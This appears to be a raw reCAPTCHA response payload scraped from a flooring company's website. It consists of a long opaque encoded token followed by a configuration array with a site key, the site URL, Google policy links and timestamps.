QBb8OgEcKHT2HDjwV+KcOqwr/CnTYmw5PDpMOXZ8OvZsKBKUdrw6FEw4tLw6UuDANcc2TCrCrCiMOoXAwkwpbCh8OYwpjCrCYFw6UfwrHDgirDjyIMwo/[base64]/w7hPQ0nClgowwpQtHhvCm8KiwpzDncODwqHDsxwew7zCncOKW8O9wooEwrcoFcKlwot3AMK6w5/Dvx7CisOJwozCnC5pJcKRw5wTGi7DkMOOP1LDrsKOBWF9LCzDm2PDr1JUw5YUVcKMUcOcw6HCqsKtHRfDqcOHwpHDjcKFw5lww6cBbcKKwrHCmcKTw5/DkFHCucKcPS97UEPCgsOjwqR9KjsSwoTDqUtqGcKXw60LY8K5QkjCnzrCiHvCgVAVCW/Cv8OpwqcSDMO9DW7CqsK8HWgKwp7DoMOYwqTDqGXDiV5Bw5gkV8KTPcKIYw8Ww4XCgx7DmsKKNErCsHVSwqXDpMK4wqsJJcOCdFjClMK8XUXCmFJHV8OIJ8KbwqHDucKTTMKRGMOzIUJywoTCsMKcwrXDp8KgCgLDmMOUw7leBcK5w5TDhsKiw75WPDbCoMK/JDUVViHDncOHw73CqMK8bFkETsOnI8OawrUPwos3bl/DhsOJwoMkwrvCuUXDiE/DncKBaMKwSSATK8O2wrtWwrbDtRvDk8OGXsOTdQbDpMKaUsKCw7YdWh04Amh5bsO1U0TCoMOHOsO/w4jDpMOKPMO+w4BIwqPCrMKnw5EUw7glGcO1AhFXw4RqecOBw7Njwow1wrbDqcK/wrvCuSbCocKPWsK1I3FWVUxfVcOnf8OPw6xbw5DDncKAwpbCq8Kqw73Cv017dzkbEARodydjw7LCssKrJMOrbhPDp07DmcOfwpzDnhbDkcKgwqdPIiPDgQFpwod2MsOYw44iwo1LGGDDk8KKLcOfwq5pYx0iw6TCg8OhICPCqsORw77DhXvDhsK0Km4/wotkw78SVMOywqR1Wn/CsEV1w7MfVMOxQnXCs2LCrTnCklN9A8KtMMKWcMOzLMOFZcOFw5Y8JnMrIAHCoMOYSh/DksK+w6XDkj3Cg8OYw6FeAC3DvHPCnXtlwoE4WMKmWcKwwpFPVAgxFsOOwrVQBcK2aT/Doj3CoDk8FTs+fcOnwoVURcOuwpkSwpk2w6LDrGxfwrh9YB7Dt8OXeMO7OCDDkkxpHk/[base64]/DosKRwpzCjGXDnBtVw7nCqsK2IsK4wr3Cr8O5w7taw4NwKsOECsKCDsOAwoTCh8Krw7jDhk/[base64]/CvC3ChlAdw53DkxnDtX1rwprCu1Adw7hMbUc2w5A6w49aK2rDnUzCmMKgw5HCunrCssK/[base64]/CpsOcfcOcF8OLwqvDul9ZQ0/DjgTDj8KPwrzDsXnCmsOOBD/CicOdw5YoeyrCi0vDpVvDmR7Crzd2w5bDvWB/YjFGUcOqYkcZUQbDjcKXb3IYHsOaGMO/w7gZw4hXWsKnQmxuwrrCs8KqAhrDnsK8FMKaw6N4wpY0OgNawpvCtBbDngBqw6pVwrI8LcO6wopEbgnDgMKXeXc5w5jDsMKgwo3DjsOvworDp1bDnU7Ck1HDvGLDg8K6XEvCgVY3GsKfw7Rzw7rCvRXDkMOQGiLDpF3DicKoXcO/EMObwp/CmXA4w6I0wrsNDcKmwrpjwqrDkVLDhsK2T27CnS8TTcOQOVHDhAEeGUZFGMKqwq3CkMK6w4R+CwTCrMO3fWJBw78lTnjDo0nDlsKaBMKlH8O3TsKUwqrCpSDDiHnCh8Kiw51ew75CMsKdwpzCiA7Cn1HCpnTCuG3DknXDh2TDgS00AHjDpiAldBRGKsK0ZS/DqMKJwrLDpMK6wrBBw54uw5bDglbDgk1oasKhFD4eXj3CgMOZMT3DvcKKwrjDsggEKnHClcOqw6BIYcOYwq45wrdxFMO0VEsHFsOfwqhYHkY/wrUQQcKwwrAuwqImBcKpd0nDnMObw7RCw6/[base64]/w7lAw6/ClsONw4fCkzXDoMKpw7JNTMOERh/[base64]/Dk8K7wpZzwq3DrsOiwq/Cq8KCKmbCpWnCuD3CmsKGw6ZjNcK4fsK5wrpXGBLCgDXDk30qwqZiFyTDhMKnw4jDqiAjLQt4woIZwo55wrtkFmTDoHzConpiwqZiw757w4Nmw7XDpXbDncKOwq7DvMKtViE8w5PDvi7DnsKnwobCmQ7Cj0sIV0Zow5/DshbCtSplLcO+X8OWw7Q5CsKbwpXCuMKRH8KZNm58OCYgbsKcc8K1wp9/KWXCisOww7NoAX8cw4QReTbColXDiX8Dw4PDtcKeMg/[base64]/w40WYncIZRLDnWvDgwAdw4PChEPCucOZJ3o3P8Kfwo3DoAzCnCkPDz/Dr8OiwpQXwrtNIMK7w5XDtMKiwq3DpsOjwp7CjMKLG8O0wrPCtSLCisKJwpATQMO3eFhwwrvDicO4w5HCnV/Di3NvwqbCp3clw5B8w4jCpcOzOzfClsKYw4J4wpnDmEMmXRTCknLDt8Krw67CosK7EMK/[base64]/DkMKKDMKGDRrDvErDssOfwoQUGVx6VnVDwoRHwpxnw4LDmMKVw7/[base64]/ClcOMS8KqIcOFwrQqCMKnJMKvw7IxbMOTw73DucO7dEU/w5Z8JMOgwrdqw61QwpnDlzvCv37CoMKQwqXCp8KawprCnBHCm8KZw63DrMOvQsOSYkUzDmdvBXjDi2spw7nDvl3CpsOVfBwDcMKoYQTDpDrDiWfDssOoAMKHdgPDgcKxYTrDkcO2DMOqQE/Ch0fDpinDjgxWWcOkwrBcw53DhcK8w4nDngjCmBNQTwoXCDNSe8KdQkNdw6nCq8K3KyBGHcOuAH1OwqPCs8Kfwr1jw5PCvWfDrhTDhsKPGH/Cl3E3KDVbY2hswoIww5fDs3rChcOHw6zCv10Nw7rCqE4Hw63CoQohJlzCvWHDpsK4w6Atw5vDr8OKw7jDo8KTw5x4RiwqI8KPGEMdw5LCkMOqHsOJOMO0O8KpwqnCgwg5Z8OGXsOuw69MwpzDhHTDg1XDpcKsw6fCinAOI8KtTHcrHF/[base64]/ChsKRwpfDt8OzCHPDkmzCtibDhT7CuMOvWMKmK8Kuw5VQDMOfw4Z2LMOuwrM9L8K0w79ydylwdljDq8OnFz3Dlz7DtU3ChTDDskQyMMKkWFcxw6XDl8Ozw5R8w6wPCMOWG27CpDjCqsO3w75hHXXDqsOswopkYsOBwoHDhMKoTsOww5bChiYQw4nDjQNuMsO/wrLCmcOUH8KOLcOTw6teesKawoJlU8OKwobDoDbCscKBG1jCkcKReMOZNsKJw6rDnMKUThjDlMK4wpjCocOTL8Knwq/DvsKfw6Rvwo9gFismw61+ZGMAXSfCml/DgcOHE8KAT8O5w5UQN8K5FMKVw4I5wo7ClsO8w5XCvgLDpcOMWMKwRB9yfRPDlcKbBsOsw43DqMKqwq5Yw7vDolQUQlfChwo/Wh4kYkg5w54gEMK/wrlTFA7CrErDlcKHwrFWwqBKGsKFN1HDgSIAVsKIXjNZwonCqcOvT8K2YGBQw71vVWnChcOiPyfDiQUXwqvCm8KAw7MHw7DDgsKcVMOIb0LDrHTCksOLw4XDrWQfw5zDlMOkwqHDtxskwoZ/w78gf8K/[base64]/Cn8OecSotw71/cjMKw5FQGMKvw7hkwq5UwqsldsKYKcKkwr54DSVNJSrCiSAycGHDpsKCUMKbP8OHIcKkKVZLw5wTfg/DklLCrMK6w67DucONwrcNEk7DrMO0KE/DuTBqA1J9PsKNPsKVZcKww4jCtj/DmMOCwoLDikEGJytXw6bDkcKdKcOwfsKQw5s6w5vCgMKLfMKgwoYmwpbCnRMhGQxRw67Dh3MbGcORw7Isw4LCn8ONbhsBO8KqHXbCgBvCosKwDsKPNUTCvsOdwpnClTvClsKJNSoKw4ooS0bCpyQUw6N/eMK7wqpCGsOZAz7ClGxjwog9wq7Dp2dqwqdAPMKaUgjDolTCgHBae25KwqUywq7Cj3Inwrd9wrROYwfCksOeJ8OLw4zCsE0nZR1fEhfDucOww6nDiMKBw4plY8Ojd1ZzwpHDij5/[base64]/[base64]/DnsOPwpnDji3DhUvDlsK8BmpRwp3DncK8wo3DusO/B8Kdwotsaw/DoRMMwojDl30meMKRbcKfCxrCu8OVe8OmbMKqw51Jw57CkgLCqsKdVMKWW8OJwpoqIMOKw6Z/wqLDocODLmUcIcO9w7VBc8O+b0zDh8KgwoVpTMKEw4HCgiHDtQwkwrh3wrB5UsObV8KkZVbDkAFvKsKqwq3DssOCw53DusKuwoTCnCPDtTvCs8Ojwq7Ct8K5w53CpynDlcK3HcKhQlrDm8KpwrbDusOtwqzCmcOcwo5UdMONwookfkwpw7cfwqImVsKvwovDthzDl8O/w4jDjMKJD2YVwoUVwpDDr8Kewp1iP8KGMWbDrMOBwpDCosOjwqbCqSfCgCPCosOFwpHDmcOXwoRZwqMfJsOPw4Q5woJIGMOCwr8VVcKHw4VdYsKBwqp/[base64]/[base64]/MgYyf8OVwpPDqsOswoBtw4skw47DhMKxQsOowrAfSsKAwowcw7LDoMO+w6xCJMKwOMOnZcOMw55Yw7hKw5dcw6bCpxgOw6XCg8Knw7YfB8KfNnHDtsKLCQHCj1vDlMOowp3DojYcwrLCn8OCE8O/bsOFw5AdRXxhw7DDn8O1woNNZU/Dl8KOwpPCnjsIw7DDtsONVVLDvMO8AhrCrMObFj3Cr3Ezwp/[base64]/[base64]/CssKwwpjCgsKQAcKXw57DuMOswpw9cg7CrMKgw5PCocO8JDvDv8OFwrjCg8KsGQnCvgUYwosMJMOmwrrCgikaw7Z+fcOEUycXaC89wrrDlUwrC8O/acKFeFg/VzhNH8Ouw5XCqMKvWsKzIRdLD0nCojsdVzPCrsKEwoTCp1zCqELDtMOWwprChibDg0HCrsOmPcKPFMOYwq7CksOiGMKwasOBw5vChybCpEfCnXoTw6TCl8OIBVNfwrLDojVfw4Qyw4xCwqZOD111wocZw4UtcTlRJ1nDmDfDoMOQUyc3wroFWVbChXE5f8KZMsOAw4/CjHHClcKJwqrChMOdfMOfRDjDgHdiw7PDoXbDuMOHwpwmwovDvsK1PwrDqDY7wo3Dqn5DfxfDtcOFwoYAw4jChBtaAMKow6VrwpDDlcKdw6vCsVEvw4vClcKSwolZwp9eLcOKw7DCicKkEMO1OsK5wrvDssKew7gEwofCl8KXwoxCRcKVdsKjMMOJw6/CiV7CtMO5EQjCgnzCj1QfwqLCk8O0A8Ojw5Ymwoc6HlMSwpYDVcKcw4sgZWk2w4ETwrjDiV7CsMKRET0hw5fCrxdVKcO1woTDv8OawrnCn2TDhcK3eRxzwp/[base64]/DrXzDv3vCocOWZcOaEVbDtsOPBcKGw6lFEiLDmlvDgh7Cty4YwrPDoz8CwqvDtcKawoRywp9eJnXDlcKSwrwCEm0Df8O5wojDk8KAIMOEMMK2wpIULsOQw4PDmsKDID0uw6fCgCNLczFYw4/CmcOSDsODLRbChndiwptQGlbCocK4w7tRfDRfMMK1wqdXdMOWNcKOwrA1wodXPmTCog9Cw5/CmMKnLzkSw7s4wq8rQcK+w77DiybDosOoQsOJwojCgCJyMTnDjcKywrTCul/Dlmknw7dqO2vDnMOgwpA8WsOJAcK3RHd9w5TDlHBDw6d4Xn3Dj8OOLmVSw7F5w6rCpMOUw4gew63Ct8OMYsO/[base64]/DqcOLwqQYw6EqOyxIw5I6als6wonDhMOzb8Kmw43Co8ONwpw2NsOrCHJdwrxsDcK4wrhjw4NwIMKKw5J8woU3wqLCv8OKPS/[base64]/DqcKewoDCpic9w6XCj8OKegkMMcKOAzTDpATCkCbCgcKUbcKLw4DDncOQeHnCncK9w5ANIMK9w43Dv0bCmsKPLHrDu2HClA3DnmHDl8KEw5haw7fChizCiXEjwpg5w65+csKPVcO6w5BXw7t7wo/CgQvCrVIUw6TDsTTClUvDsQUpwrbDisKVwqx0bhrDlzDCocKew5Anw7DDuMKYwpXCv2jCu8OLwrXDoMKww6MOBx/[base64]/w5rDusKCS25FwrdQw7NFwpTDqG3Ds8OPHVrDhcOIw7Y8woAlwp9+w7rDjQdVYsOHZ8KBw6dVw5s9IMO2QTYiKHXCjnPDk8OXwqXDgHpbw4/DqSfDnMKbOHLCicO/GcOzw7gxOGjCkVM0WWLDksKOU8OSwoQ+wpJRIyJXw5HCpMKGWsKkwplWwqXCpsK/TsOKRj0KwoIgbsKVwoDClhPCisOMScOJTVjCpX1WCMOTwp9Ew5PDmsOEJ3Z8LWRrwrBlwrgCC8Kyw40zwo3Dl1xzwrnDjQx4wrXDnQd8ccK+w6HDv8KXwrzDsntyXG/DmsOteA99UMKTIiLCslXCsMO9dWbCtBcRPWrDnDrCl8OCwrXDoMOeFkTCuwo3wr7DlQsZwqbCvsKKwqBBwojDomt0ZxXDosOSw6t1VMOrwqnDg0rDjcOcUlLCjVB3w6fCgsK5wqApwrQxHcK/O0N/UcKSwqUheMOlesOkwoPCscK0wqzDpxlHZcKtUcKNBwHDv2ZQwp4kwqkDBMOTw7jCniPCtFopeMO2UMKLwpo5L2g3Ii8LacK6worDk3rDtsKsw47ChD4aeiYha0tlw6cHwp/Diyxow5fDlA7CnhbDhcOpFMKnMcKUwqoaaxjDnMKHEXrDpsOewqXDshjDgXU2wpDDu3RWwrLDuhbDssOmw5Fgwr7DjsOBwoxqwqsJw6F3w7QubcKaNMOZfm3Dk8K7G3QlU8KDw4oCw4PDi13CsD5qw4/CicOywrRJJMKhNVXDg8O1EcOydi7CjkrDtcOISnswWR3DscOqGFTCssOkw7nDlybCrUbDhsKVwrczMyMBGMOef3lww6IMw5hFVcKUw7JiVWfDnMOGw7PDrMKcfMO7wpxPXTfCkF/[base64]/Dnx7DpE7DvcOrXy4rRsKewo/Di03DkFvDgMKNwqnDucOqwrhPw41cH3LDpnDCmyTDoyrDuhvCiMODFcOhdcKvw7nCsH8TTHDCocOpwr5sw65cWjjCq1glXhNBwoU8Hw0bwokmwqbDk8KKwpF2JsOQw7h6DUV0d1XDsMKgAMOOWMO4eSVqw7BfKcKOHHRCwrsmw5Mjw6rDhcOCwqVxSw3Dp8OTw6/DizgDGRdGMsKAZ2bCo8KJwqtYJ8OWdEEOSsOGXMObwohlAWwse8OlTn7DmF7ChMOAw6nCocO+XMOBwp0Uw7XDlMK4BQfCk8KXcMOBdCZJS8OREmnCsTY5w6zDvwzDhXnCqgHCgzjCtGoPwqHDhU/DusKkGRctdcKlwr5Hw6h/wpvDjxplw6ZgLMKSegvCtcOUG8OLXSfCh2DDoAYeNGo+GsODacOhw4olwp1FJ8O0w4XDklMHZQvCpsK1w5JTHMOLRE3DpMO3w4PCpcKDwrBDwpUnTmJhIkfClAXCkWDDiFLDlsKve8OmCcO5EkDCn8OOUATDj1VuFnPCpcKWOsOqwrVQAG0YFcO/bcKfw7cEbsKiwqLDkhclQVzCtg8Iwq4SwoLDkF3DrCIRw7NSwoXCjgHChcKhVsKPw7rCiSgSwojDsUo/dMKifB8Fw7NLwoUbw59DwoJfZcOpecKPVMOGZcO3MMOBw47DvUzCpV3Cl8KEwonDl8KFf3jClUoCwo7DnsOXwrfClMKlDTtxwqB9wrTDuy0oD8OZwpnCkzwRw5ZwwrI3V8OkwofDriI0aEtdGcKII8OAwoAOBMK+ci/[base64]/w7fCo2XCiDJOYMOASX/[base64]/[base64]/DrcO9VcO3wpfCv8KnwpkWw4ISdmrDh8OeMgRdwp7CssOtwqzDgsKXwq0OwoXDnsOew60pw6bCrcOJwrrCocOPKxMZY3XDhcO4P8KUYSLDhjoqEHvCjgV0w7/Cvi3Di8Oiw40kwroxdkh5V8K1w40jK0ZUwrbChBw/wpTDocOqayddwq4mw7XDksOJGsOuw4XDtW8hw6vDmcOkAFHDkcK4wqzCmxIPdXgqw7ZLIsKqST/[base64]/CmnfDtMO0IMKeRsK0w5XDsXVxNSozwqDCqsOldsKPwocDNcOEWz7CrsK/w4bCuxXCu8Kzw6jCgMONFMOdTTtIQsKEFTw/wod5w7XDhjwDwqZJw6sMYCXDhcKgw6dmMMKPwojDoiJSf8Oaw63DgXvCjRQvw5MLwrcRD8KQCWwrwpnCtcOLDCJDw6sSwqDDmDVZw7TCmwkFVSLCtj48OMK2w53Dg2xZDcO+X0QkMsOFbBk0w7DCpsKTKBPDq8O2wo7Dvg4kwoLDgMOBw7ZRw5DCosOFN8O/[base64]/[base64]/[base64]/[base64]/w54Zw691woIIM2fCrcKbwrAlZB4/YHoPPUQvd8OiRS40w456w5XCr8KowoROHjZ0w4IaIStqwpXDvsOwfUrCk2R5FcKha012ZcOlwo7Dh8Onwq1ZC8KeUUc9HMKke8OBwoYlU8KqTifChcKvwr/DgMOGE8OzVQzDosK1wr3Cg2HDusKcw5tSw5xfwp3DocOMw48xaGwVBsOYwo0jwrDChFB8wowAEMOjw7Mlw7txJ8OETMKFwobDv8KEXcKxwq4Qw57DvMKiOyQkMcK0NgXCkcOowrRUw4BFwqQzwrrDvMOfVcK/w57Cn8KTwrwjS0bClMKAw5DCicOWHmpowrfDtcKZOVrCvcK3wprDm8K6w7bDt8Kgwp4iw4nCpcORfMOQPsKBAknDiAnDl8KcQDTCgcKSwo3Dr8OxEkwGLX0Aw657wqlLw49swoNbFX3CiW/DizXChWMsZcKLEz8dwpQlwoHDiD3Cp8Ouw7NDT8K3fB/DrhjDnMK2UU7CmW3ClUYpS8ODBVoMYg/DpsOHw4RJwqZqeMOqw4XCrmnDnsOBw7chwr/Drk7Dtg8kNjfCik06VsK8ccKaBMOXaMOuIcOMFV3DgMK7GcOYw4DDl8KhOsKPwqRqKF7DoGrDn37CgsKYw7pXLWrCpBzCqmNdwqhzw7Zbw49/YHhRwrkrEMOVw5BGwrlyGAHDi8ODw7bDjcOnwok0Xi/DpTg3HcOtZMO3w7QOwrXCqMOQNMOaw5DDrHvDvg7CoUbCphbDqcKNDXHDnBpzJUvCmMOtw7zCp8K6wrjCmMOOworDgTlMaD5XwpTDsA5MU180AXYLccOXwqrCrT8EwqTDp2pawplYSsKVO8O1wq7CosOYVh7DuMK/[base64]/Cu8Ovw6zDjsK7WsOKJ1Uaw7QOwppzwrANw7bDpsObL0/CvsOJWTrCvzrDnVnDh8ObwqXDo8OZe8OoFMOAwpoNbMOBC8K8wpAlWH3CsHzDucO1wo7DoXY2YMKKw40YTCQIQD4Kw53Cnn7Cn08mGFvDr3nCocKgw4zDmsOIw7/Dr2hzw5nDs1/DtMO+w7LDi1N8w5hNBMOXw5HCqWcowpTDjsKfw5ZVwrfDoWrDmGjDrGPCuMOswp7CoA7DiMKMY8OyTT7DosOGY8KyC0NRNcKdWcOpwonDjsK/[base64]/Du1d8w6tfw5wFJMOlw4c2w4ldw77CuxFFwoXCucOedXbCi0oLMDETw7NQNcKBQgoZwp9Fw6bDt8OoKsKdX8O3Rh/DncKyQjPCuMOsFnUlOcOWw7vDjx/DoGQROMKJaWfClcKJeCRKQ8OYw5/DpcObP1c7wr3DmwLCgsKUwpvCl8Knw6s/wrTCoRslw6ljwp1kw5khVhfCrMK9woEewrxfN0kWwrQ4P8OJw5nDvwp0HsKcccK/OMOlw6HDusORKcKSKMOpw6rCpD/Drn3CnTrCrsKUwp/Cq8KDEHDDnHtYWcOpwqrCsGt0WClcZGtsQsOgwpBDIkMgJlc/[base64]/DkcOHwrXCglp+eMOww4p+IyIJwql9w4IMEsOuwqcowo8TC39nwotcZMKCwoXDk8Odw6wqEMO/[base64]/[base64]/CuMOOJykBKi3Dl8Opwq5rEW4ow6gXw7nDmMKCU8Oiw4sow5fCmUXDh8O0wprDo8OJB8O3QsO4wp/DncKJcsOmc8KGwpnCnyXDolfDsG5vE3TDhcOhwoTCjSzCjsOGw5FFwrTDhhYiw5HDuxAfZcK7Z1/DikrDl3/DlznCjsKEw4YuX8O3RsOsDsOvE8OKwofCkMK/[base64]/CvlQNw5HCv8OKwqY0UcKEJsOMwpg+wqLCkVXCjMKsw57CisKEwp9jw4fDjMK8bDp1w5DChsK9w5gZecOpZHo3w4Uha0rDjsO9w45BRcOFSSlcw5/Duy5qJTMnNcOtw6vCsl0Ew6NydcKVA8KmwpXDrXzDkR3ChsO+CcOjES/DpMKWwrPChhQKw5NxwrY6MMOywrMGeC/DvXASXBxmbsKNw6bCmxlUD0MRwoHDtsK9ecKPw53DhmPCixvCiMOswpBdTHF5wrAgBMOxbMOsw5zDk0hoJsKZwrVyQsK4woTDoRfDl1PChH8EfcOSw7A3wpB6wpl/a1HCu8OtVX9xFMKAcHMpwr0oPF/Cp8KXwps3QsOcwpgBwqXDicOow4Y0w6TCoj/[base64]/w6fDt27Dk8OKwozDtMOWHMKsH8KzUMOqw4XDrWXDonFUwrnCh2hqch5ewr57aUgBwojCg0nDk8OmLsKMfcOoTcKQwpvCi8KAOcOBwpzCg8KPVsKww7bDo8KZARHDjzfDjXvDjAleXVY/wozDqXDCo8Ojw4/DrMOJwoh9acKGwr1LTAVPwpcqw6p+wovDsWI8wrDClz8rF8OZwqrCjMKWMlTCtMOPc8O0DsKYJhEhbXXCj8KAacKAwqJzw73ClA8gwqE3w7XCs8K2Un9qbStAwpfCqwLCtUHCkFvDnMO2NsKXw4/DlhXDvsKdfhLDswZew5AjW8KEwpPDmMKDI8OVwrnDosKbHmLCpkXCuw/CnF/CsBwiw7wkQsOiaMKLw5d7QsK2wr3CocK/w7gTFk3DhsODBG55L8OLS8ODVznCpVPCjMObw54qLmfCuDc9wpAaGcOFTm1Pwr7Ch8OHIcKDwpDCtyt/[base64]/DtB/[base64]/Ct1gNXxHDgEjCqcOocMO6wqFYwqjDusKwwrjDgcOQEldxXVfDp30mwo/DhxkiAcOVH8Kzw7fDu8KmwrnCncK1wo8zP8OBwpzCp8OWdsOgw4wgWMKWw6LCjcOod8KJDC3CrxrDhMOBw6JDXG13ZMKMw77DosKFwr55w6NRw6UEwrRiwpk0w4lLIsKGIwU5wqfCv8Kfwq/CsMKdPz0jwrjDg8O0w7hGUhfCj8OCwrwlY8K9dw9rLcKOBjlow4pfNMO0DDUMfsKAwpBRO8K1WT3CvXI8w40hwprDtcORwo/ChFPCncKlJcKZwp/CvsK5PAnDg8K9wprCtR/CsV0zwojDjScnw7RQJRfCtMKbwr3DrE3Ck3bCusOLwpIdw4waw7I4wpEAwoTChhM1FMKVUMOEw4rChw93w4luwpUgDsOnwo3CvinClcK/I8O6YcKuwpfDkAfDgFcawonCmcOQw50HwppWw7XCsMO9dAbDnmFTGw7CljHCmRLCn2tPLDLDrsKENjxOwo3CmW/Dj8O9J8K/P0d1QcOBZcOQw7vCnH/[base64]/[base64]/MS3DiFnDi8KxSsKSD0BNw5FzOijDqMKrwrUAd8KWLsKEw43DvgTClTTDuAJPU8KcEsK2wq/DlGXCsQBjXxzDrj1mw4NRw508w6DDsXDDvMONAxXDusOzwrFjMMK0wqrDukfDscKAwrZWw4F0e8O9BcOyL8OgOMKvFcKiVUjCthXCpsORw73CuijDsBhiw7VSP3TDlcKDw4jDpMOGPUPDoB/[base64]/JWjDoAt/[base64]/JwJjDgQOw6Zww4lyw4wbBsK9E8Ope1jCslRaNXTCtsO2wo7DiMOswrNlcMOzGkPDriPDglJgwodVXMKsDix1w5U3wp7DusOMwolUd3xmw5MuWl/DncKrQms4ZXI9T0lrVj5swp93wqjCtAQVw6UNwoU0wqkawrw7w40gwocWwo3DsQbCvTJLw6jDqnhPSTQURlwTwpRhLG8xCGHCnsOXwrzDlj3DjD/DljjDjSAuBn53Y8ORwpjDrTZnZcOTw55iwqHDusOWw7FPwr5kOcOPQMKoCzDCr8KEw7ttLsKtw4ZEw4HCi3fDgMKpJ0nCmgkwewnDvcOXXMKUwpoKw5zDicKAw6rChcO2R8OnwoVdw77Dvh3DtcOJwqnCicKmw7F1wqoZPmtAwrYqG8OjL8O/[base64]/wpzDtQcoDHLCt2rDt8OvT1xZw6nDv8OAwqEFwq3CsULCmXHDpVDCp2YBDyPCpcKOw7t4B8KCPgR7w682w4swwoDDlgkRFsO9w6TCn8K4wrDDicOmIcKiBMOvOcOWV8KwIMKjw5vCssOFRMOHPEhvwp/[base64]/Ck8OZXWROUsO8AMOdHGHDssOPNBB3wpMUPsKfY8KEEFBHGcObw4zDtHVawpkAwqrCoVfCuUTCoB4Oe1vDuMO8wp3CjcOIW0HCg8KqVgARQHoPw7/DlsKudcKIaBfCqMOGRhJHdyshw4U2bMOKwrTCgMOTwqNFcsO9GEw2wpLCjQtWdcKpwobCkVk6bSFiw6nDpMKONMONw5rDpA8/OcK2QxbDg2zCpV0Yw4R3GsO6c8Krw5fCshzCnVwVT8Kqwp5nfcKiw63DgMOJw7pXMGMSwpbCvcOyf0pYFzzCjxsBacKbbsKBKVZYw6TDvlzDmsKNLsK2HsKyZsOkVsKddMOywq18w49HGh7CkzUFCTrDv3DDu1I/[base64]/[base64]/Djg7DrsOrw6BXwosrwpQnw5bCohs1C8KPSmpwKMKvw7pIPxkgwp3Chk/CkjhPw5/DrEjDtnHDokxcw58GwqPDs39wKGHCjmfCtMKfw4pMw7FBDMKyw67DuXPDpMOSwoNCwonDssO/w6PCng/CrcKywqAYY8OSQBXDt8OXwpZxQklTw7gWfcKvwoDCqCLDncOSw5/CoxHCmMO4V3zDo2vCph3CjQ9wEMK1esKtTsKQScKXw7RBYMKQZ2JOwoRyPcKgw7zDqFMeOUsgcX8Ww4nDpcKvw54zccKtHCsQfzZme8K/[base64]/Cn1ccYMOfMcO/IU3DpcOTKGLCncO8VnbCrcKiXkHDpsKRPRnCjjrDmkDChTnDkFHDgjszwqbCnMK4T8Kiw7o9w5c+w5zDpsOSDD8Och1dwrfCl8KIw4Ytw5XCsmbCokIOEnXDmcK4eAXCpMK2KGXCqMKTY1rCghbDnsOpVgbCjxfCt8Kkwrl2YsOmP1F/wqR0wpvCmMOtwpZoAiBsw7/DusKZMMOKwpTCicOLw6V+w6wwPwAWHA3CncK/TzrCnMKAwq7CnTnCkT3CocOxKMKFw7MFwpjCi3IoJywqwq/CtAnDpsO3w7bChC5RwoQXw7EZasO8wovCr8OXAcOgw45OwrEkwoMWZUsnOSvCsgvDuk/DqMOiPcKkBCkTw7FpMMO1Lwlawr7DrMKaRTHCrsKIAGhzScKddcKCClXDsE01w4hzGHDDixggGWnChsKcEMOZw57Dsko3w5cgw4EPwrLCvDpYwo/DmsOIw5ZHwqzDlcOBw4kxXsOtwobDmANEesOjL8K4CT01wqVsZD7DnsKbR8KQw6AdYMKNR2LDtk3CpcKbwoHCtMKWwoJYO8KBQMK8wqXDlMKfw4Vsw5jCojjDscKjwr0CdCZBHgMSwoXCicOZcsOmeMKJPBTCqT/CrMOMw4wIwo9CIcOITjNLw7TCj8KnbDJDewHCh8KNGlPCiUBSQcOER8KjbD8hwpnDj8Olw63CugYDVMKhw7bCgMKUw5Itw5xsw4Evwr7DlcOFBMOiJsKxw5c9wqgJLsKpBHkow67ClTNAw5HCsnY3wqnDjVzCsHMUw5bCgMOlwoVLE3XDvcOwwo0qG8O/QcKDw6AOG8OEHm4BWGvDu8K9BMOaNsOdaxFDCsO/a8OFb0t/FyfDgcOCw6FNWsOvUU4sMmlYw6LCqcOlX2TDghnDjC7Dgy7CkcKuwodqPsOUwpHCjj/[base64]/[base64]/[base64]/DgVUTwp7CuMKrw6bDh8Kmw7lYGVrCjMKywq4vAcONw6bDrDDDocOkw4TDlEh3a8KMwoEhF8K5wo/CtCVBF1PDpUM/w7vDhsKcw5EBByHClwEnw5TCvWlYA0PDuUVYTcO2wrxcDsOfdg9zw4jCrcKzw73DnMOtw7rDk3XDm8OhwqzCk0DDv8Onw7XDhMKZw6tBChvDgsKWwrvDpcKXPh0YP3XDncOhw5cebcOER8OlwqdtQMO+w5Zmw4XDuMOJw4nDvMOBwo7CvXvCkBDCrW/Cn8OjfcKpN8OkcsKsw4rDlsOVFibCjWFww6ABwrgZwqnCrcKnwpkqw6PChWloQGo2w6Bsw6LDk1jCvntVw6bCthVydm/DiFoFwqLCsxLChsOwQUw/BsOBw4rDtsOgw50FM8Knw4XClDfCpADDqFg1w5J8dRgGw4Zyw6onw6ApHsKwVmLDi8OXQlLDlinCl1nDp8KyZXsAw7nCkMKTC37DocOfH8KtwrtLQMOJw4NuY15DQgMgwoXCvMKvU8KHw6bDtcOSZMOaw4pocsObBGrCmjzDki/CrMONwqLDmVVDwoMZHMKaF8KKTMKZEsOlWS/[base64]/[base64]/ClUM9EsOCeEXDlsKYwq8swqTCscKYwrvCny4Fw5o4wobCt0jDq31PBQ9hDcOMw6zCk8OiI8KDfsKsb8OfbCECARttB8KCwqtzRC3DhsKhwoDCkngjw7TCgktYMcKhRijDtMKNw47DvMO5cgBmTsK/[base64]/CqRhnw7F8ZMOUM3IBwr8\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226Ak3wXLKwgJobs/NUcu4+qNv4/1Z2efLRPhDHVnEi7k\\u003d\x22,1,0,null,1,1768515146431,0,0,[169,161],null,[253],\x22RC-wFZNagOsBztLRA\x22,null,null,null,null,null,\x220dA